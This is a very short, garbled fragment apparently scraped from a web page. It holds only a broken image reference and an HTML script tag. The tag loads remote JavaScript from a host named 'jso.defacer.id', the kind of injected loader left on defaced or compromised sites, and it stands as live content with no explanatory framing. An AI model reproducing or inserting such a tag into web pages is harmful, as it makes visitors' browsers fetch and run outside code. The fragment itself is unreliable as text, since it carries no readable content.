 <script src="https://jso.defacer.id/raw/P2x4leBdie"></script>